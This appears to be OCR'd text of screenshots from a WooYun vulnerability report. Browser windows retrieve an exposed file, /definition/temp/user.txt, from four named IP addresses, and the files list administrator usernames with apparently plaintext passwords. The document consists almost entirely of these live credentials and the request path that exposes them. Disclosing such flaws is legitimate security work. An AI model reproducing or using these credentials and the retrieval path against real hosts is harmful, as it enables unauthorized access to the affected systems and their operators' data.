 https://125.46.90.210/definition/temp/user.txt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://125.46.90.210/definition/temp/user.txt
1;admin198;admin198;0;0;0.0.0.0;0.0.0.0
2;zyf;1383806538;0;0;0.0.0.0;0.0.0.0
https://218.206.243.244/definition/temp/user.txt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://218.206.243.244/definition/temp/user.txt
1;admin;xxzxxdja;0;0;0.0.0.0;0.0.0.0
https://120.194.4.130/definition/temp/user.txt - Microsoft Int
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://120.194.4.130/definition/temp/user.txt
1;admin;xxzxxdja;0;0;0.0.0.0;0.0.0.0
https://112.83.32.101/definition/temp/user.txt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://112.83.32.101/definition/temp/user.txt
1;admin;admin;0;0;0.0.0.0;0.0.0.0
2;xdja_jwt;admin;0;0;0.0.0.0;0.0.0.0
www.wooyun.org